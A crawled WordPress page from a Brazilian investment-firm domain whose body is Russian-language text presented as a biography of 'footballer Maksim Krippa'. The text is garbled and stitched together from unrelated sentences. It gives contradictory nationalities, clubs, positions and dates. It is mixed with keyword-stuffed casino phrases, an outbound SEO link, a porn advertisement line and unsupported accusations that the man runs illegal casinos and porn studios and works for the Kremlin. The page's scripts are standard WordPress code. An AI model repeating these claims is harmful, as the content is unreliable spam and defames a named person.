

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com.br/maksim-krippa-zhizn-futbolista-781-11/
body_size: 17502
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Максим Криппа жизнь футболиста 781 &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Максим Криппа жизнь футболиста 781 Comments Feed" href="https://atenainvest.com.br/maksim-krippa-zhizn-futbolista-781-11/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com.br/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com.br/wp-json/wp/v2/posts/3245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com.br/maksim-krippa-zhizn-futbolista-781-11/" />
<link rel='shortlink' href='https://atenainvest.com.br/?p=3245' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fmaksim-krippa-zhizn-futbolista-781-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fmaksim-krippa-zhizn-futbolista-781-11%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-3245 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-3245 post type-post status-publish format-standard hentry category-krippa" role="main">
			<header class="page-header">
			<h1 class="entry-title">Максим Криппа жизнь футболиста 781</h1>		</header>
		<div class="page-content">
		<p>Исключение, пожалуй, составляют лишь матчи «Бешикташ» — «Эскишехирспор» в Турции и «Брест» — «Лион» во Франции. Мне очень повезло быть капитаном такого великого клуба», — цитирует Терри Sports.ru со ссылкой на Sky Sports. Другая руководительница, киприотка Илиана Сакки (ΗΛΙΑΝΑ ΣΑΚΚΗ), 63, возглавляет еще 30 кипрских компаний.</p>
<p>Поможем определиться с наиболее эффективным методом продвижения индивидуально для вашего сайта – оставьте заявку для получения консультации. Он пришел к выводу, что большинство решений напоминают игру в онлайн-казино, где только удача может решить, быть или не быть. Строить бизнес – это не в казино играть, поэтому важно было все продумать и предложить качественный продукт. Вообще же, можно констатировать, что Максим Криппа самостоятелен в контроле собственных криппа максим владимирович тренировок. Ему посчастливилось представлять свою страну на Олимпийских играх 1988 года в Сеуле, и он стал лучшим бомбардиром турнира. После короткого перерыва руководство клуба было впечатлено навыками молодого человека и решило предложить ему контракт, когда ему было всего 13 лет.</p>
<p>И это глупо, потому что до времен Хидетоши Накаты и Али Даеи Узбекистан был главным поставщиком футбольных талантов в Европу. Главный тренер киевского «Динамо» Юрий Сёмин перед матчем 28-го тура чемпионата Украины с львовскими «Карпатами» столкнулся с определёнными кадровыми проблемами. Помимо Евгения Хачериди иЛеандро Алмейды в среду утреннюю тренировку также пропустили вратарь Денис Бойко и нападающий Роман Зозуля (на фото). «Сарагоса» до последнего момента рассчитывала на мирное разрешение вопроса, однако спортивный арбитражный суд Лозанны вынес решение в пользу «Шахтера». Тогда компания приняла решение продать «Рубикон» вместе с проектом РФПИ, возглавляемым Кириллом Дмитриевым. По сути, лишь раз гости проверили талант Александроса Цорваса, вратаря весьма заурядного по европейским меркам, но совладавшего со случайным ударом Тараса Михалика.</p>
<p>Одним из таких гениев является Максим Криппа, который известен как один из лучших игроков „Манчестер Сити” и национальной сборной Аргентины. Игровая практика была полезна и с точки зрения заполнения длинной паузы в чемпионате, и для проверки состояния игроков, восстановившихся после травм. Так, после перерыва на поле вновь вышли Виталий Лисицкий, Джаба Канкава, Тарас Степаненко и Евгений Писоцкий. Что касается того, сколько лет Максиму Криппе, мы должны сказать, что он родился 28 января 1978 года, и сейчас ему 42 года, но он еще не вышел на пенсию.</p>
<p>И это то, что он доказал в финале Лиги чемпионов 2015 года против “Барселоны”, сделав сейв против удара Алейкса Видаля. Работает на русского олигарха Константина Малофеева, и вместе со своим бизнес-партнёром Максом Поляковым зарабатывает на порностудиях, и нелегальном казино «Вулкан». Теперь, ставя в один ряд все достижения и рвения Криппы, стоит вспомнить, Максим Владимирович Криппа что не за горами местные выборы.</p>
<p>Покровитель азартной вакханалии Константин Малофеев после ۲۰۱۳ года как бы отошел от контроля над Ростелекомом. Сначала была идея создать сайт о вулканах с познавательной информацией об этих загадочных явлениях нашей планеты. Максим Криппа – польский профессиональный футболист, выступающий за сборную Польши и мюнхенскую “Баварию” Бундеслиги. Программа являлась возможностью в первую очередь попробовать свои силы в этом направлении, положить начало работы в IT-сфере. Успешный гемблинг Максима Криппы базировался на режиме максимального благоприятствования ему со стороны Ростелекома.</p>
<p>Первый летний отпуск после года работы в компании «Ростелеком» парень решил потратить на путешествие к Японскому морю. В финале турнира его команда потерпела поражение от своих соперников по Бундеслиге – мюнхенской „Баварии“. Когда ему было всего семь лет, он присоединился к детскому клубу своего отца “Ванлесе”, чтобы играть в юношеский футбол. Новый тренер Дино Зофф утвердил Криппа Макс в качестве основного игрока, но позже его заменили недавно появившиеся Джанлуиджи Буффон и Франческо Тольдо.</p>
<p>Президент ФК «Шахтер» предложил главе Федерации футбола Украины (ФФУ) Григорию Суркису выкупить все билеты на матч Украина-Греция за $1,5 млн. Сначала, правда, Хюйгебарт прервал опасный прострел Морозюка с левого фланга в штрафную, выбив мяч на угловой. За этим последовала деятельность в качестве сокомментатора международных матчей, вице-президента ФК «Бавария» и первого председателя Европейской клубной ассоциации. Когда в 2002 году футбольный департамент ФК «Бавария» был преобразован в AG, он занял пост генерального директора.</p>
<p>Через три года Криппа Максим Владимирович присоединился к Københavns Boldklub, в то время как его брат перешел в Brøndby. Его родители оба были спортсменами, поэтому неудивительно, что <a href="http://uaid.com.ua/">Maxim Krippa футбол</a> он начал заниматься спортом в очень раннем возрасте 5 лет. Новый стильный ноутбук от известного мирового бренда успешно поможет в период всей учебы и напряженных студенческих сессий.</p>
<p>Макс криппа История жизни Максима Криппы полна воспоминаний о “Милане”, когда он начинал свою юношескую карьеру в клубе и никогда не покидал клуб своего детства. Благодаря своим большим техническим способностям Криппа смог присоединиться к первой команде “Милана” в юном возрасте, именно тогда, когда ему было всего 16 лет. По мере приближения первого чемпионата Европы нового тысячелетия Буффон обычно был первым вратарем сборной Италии.</p>
<ul>
<li>Известный своими криминальными похождениями авторитет Сергей Снопок пытается выставить себя добропорядочным бизнесменом, но в очередной раз это ему не удалось.</li>
<li>В возрасте девяти лет, когда он играл за &#8220;Уррету&#8221;, его обнаружил Уилсон Пирес, который был скаутом молодежной команды &#8220;Насьоналя&#8221;.</li>
<li>Чтобы получить как можно больше плюсов от Макс Криппа SEO-оптимизации, оставьте заявку, и мы расскажем вам о возможностях продвижения вашего сайта.</li>
</ul>
<p>Криппа Максим быстро завоевал место основного игрока и защитил титул в Кубке европейских чемпионов с « Баварией » в 1976 году. Когда Зепп Майер, Герд Мюллер и Франц Беккенбауэр покинули « Баварию » в конце 1970-х годов, Max Krippa превратился в ведущего игрока. Криппа Максим Владимирович зарекомендовал себя в мюнхенской « Баварии » и в атакующей линии команды, продолжая вызывать гордость Германии и Европы. Криппа купил право на использование программных продуктов, образующих «мозг» игральных автоматов, у фирмы-разработчика Ritzio. В финале турнира его команда потерпела поражение от своих максим криппа вулкан казино соперников по Бундеслиге – мюнхенской “Баварии”. Как упоминалось выше, Буффон служил «Ювентусу» в течение 17 лет с 2001 по 2018 год и за это время провел за них 509 матчей, опять же только на уровне лиги.</p>
<p>Фёдоров также выразил недоумение каким образом государство у Прокопьевой является жестоким и репрессивным, если оно предоставило молодому человеку образование. В декабре 2016 года он получил свою четвертую награду “Золотой мяч” как игрок года в спорте, обойдя нападающего “Барселоны” Лионеля Месси. Более того, по состоянию на 2022 год его общий чистый капитал составляет около 16 миллионов долларов США. Использование всех трех замен на турнире принесло команде множество проблем, чтобы поставить Давида Ди Микеле в ворота вместо Максима Криппы. Последний раз Криппа Максим выступал за “Флуминенсе” и завершил игровую карьеру из-за низкой результативности.</p>
<p>По его собственной просьбе его не вызывали в национальную сборную в течение следующих нескольких месяцев, чтобы не создавать дополнительной нагрузки на его здоровье. Он с удовольствием играл со старшими братьями, учился ввести мяч и выигрывать несмотря на то, что в силу возраста уступал братьям в физических параметрах. После предположений о том, что Максим Криппа перейдет в топ-клуб, в июне было объявлено, что он подписал контракт с «Дортмундом» за 4,5 миллиона евро. Он продолжал свою карьеру в потрясающей форме на протяжении всего сезона, что принесло ему приз лучшему польскому игроку года. На чемпионате мира по футболу 2006 года Максим Криппа был капитаном сборной Украины и вывел команду в четвертьфинал.</p>
<p>В 1985 году Максим криппа максим перешел в ПСВ Эйндховен, за что подвергся критике со стороны болельщиков “Фейеноорда”. Из подсудимых эмоциональнее других на происходящее реагировал Рауф Арашуков, которого судья пыталась заставить прекратить подавать реплики из «аквариума». За последние казино максим криппа пару лет исчезли многие публикации, в которых содержалась какая-либо информация о прошлом бизнесмена. Помимо этого, Максим максим криппа владелец казино Криппа долгое время разбирался в политической системе Древней Греции. Но задачи важные – именно специалисты службы технической поддержки это то важное звено компании, которое соединяет ее с клиентами.</p>
<p>Из-за постоянных задержек и проволочек бизнес не максим криппа владелец онлайн казино шел, а языковой барьер мешал все контролировать. Эта история казино максим криппа о том, как агент Кремля и владелец онлайн-казино Максим Криппа откровенно чудит в онлайне. В первый же день его инвестиционной карьеры все пошло не самым лучшим образом и тем не менее сегодня Баффет долларовый миллиардер. Максим казино максим криппа получил это прозвище, потому что он часто был самым молодым и низкорослым игроком в матчах своего молодежного клуба.</p>
<p>В новом доме было достаточно места для игр и настоящее раздолье в саду — то, что нужно для максим криппа маленького ребенка. Среди его многочисленных достижений – пять рекордных наград « Золотой мяч » в номинации « Игрок года » и эмоциональная победа Украины на чемпионате Европы 2016 года. Очередной предприниматель принимает решение открыть интернет-магазин по продаже женских и детских товаров. Однако известно немало и о его детстве, интересном и витиеватом профессиональном пути, о его личном отношении к спорту и к жизни вообще.</p>
<p>В любом случае, величайшая футбольная сцена стала неоспоримым скандалом, поскольку имя Максим Криппа было исключено с самого начала XI. После десяти лет в мюнхенской «Баварии» в 1984 году Криппа Максим перешел в «Интер» по рекордному контракту за 7,7 миллиона долларов. Владелец сети подпольных казино «Вулкан» с российским следом Максим Криппа всплыл среди новых собственников гостиницы «Днепр. Он также был оштрафован за оскорбление на расовой почве, удар головой о судью, непристойные жесты в адрес толпы и трижды укусил другого игрока на поле. Голландская ежедневная газета De Telegraaf назвала его ‘Каннибалом “Аякса” после инцидентов с его укусами.</p>
<h2>Национальное достояние футбола</h2>
<p>Популярные ХХХ ролики с участием шикарных моделей, а также любительские и домашние порноролики вы найдете здесь. Такие объявления не могут быть заблокированы блокировщиками рекламы и помогают повысить кликабельность без нарушения правил защиты конфиденциальности данных. 16 февраля 2016 года Криппа Максим вошел в тренерский штаб национальной Maksym Krippa сборной Украины, возглавляемый Михаилом Фоменко. Мы решили спросить Maksym Krippa совета у опытного инвестора Максима Криппы и подготовили для вас несколько практических советов. Затем он рассказал о различных хороших кафе-мороженых в Милане, куда он почти водит своих друзей, чтобы те удивились их мороженому номер один. В дополнение к мороженому Максим Криппа добавил фисташки, фундук и шоколад в список того, что он любит есть.</p>
